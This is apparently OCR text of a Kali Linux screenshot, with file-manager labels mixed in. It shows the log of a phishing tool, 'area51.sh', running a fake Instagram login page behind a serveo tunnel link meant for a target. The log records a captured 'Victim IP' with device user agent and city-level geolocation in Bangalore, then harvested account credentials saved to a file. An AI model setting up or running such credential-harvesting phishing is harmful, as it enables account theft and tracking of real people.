 Applications Places Terminal Fri 23:24 1
root@kali: ~/Desktop/Area 51
File Edit View Search Terminal Help
Name Size Modified Star
[*] Starting php server...
[*] Starting server...
Screenshot from 2019-08-16 23-22-40.png 499.3 kB 23:22
Starred
Screenshot from 2019-08-16 23-23-09.png 121.9 kB 23:23
Home
[*] Send the direct link to target: https://singuli.serveo.net
Desktop
[*] Or using tinyurl: Error
Documents
[*] Waiting IPs and Credentials, Press Ctrl + C to exit...
Downloads
[*] IP Found!
[*] Victim IP: 157.45.83.83
[*] User-Agent:  User-Agent: Mozilla/5.0 (Linux; Android 8.1.0; Moto G (5) Plus) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.111 Mobile S
afari/537.36
[*] Saved: instagram/saved.ip.txt
Videos
[*] Hostname: 157.45.83.83
[*] IP Continent: Asia (AS)
[*] IP Country:  India
[*] State: Karnataka
Other Locations
[*] City Location: Bangalore
[*] ISP: Jio
[*] AS Number: AS55836 Reliance Jio Infocomm Limited
[*] IP Address Speed: Mobile/Cellular Internet Speed
[*] IP Currency: Indian rupee (INR)
[*] Waiting Credentials and Next IP, Press Ctrl + C to exit...
area51.sh: line 307:  1862 Segmentation fault      php -S 127.0.0.1:$port > /dev/null 2>&1
[*] Credentials Found!
[*] Account: admin
[*] Password:  testing
[*] Saved: sites/instagram/saved.usernames.txt
[*] Waiting Next IP and Next Credentials, Press Ctrl + C to exit...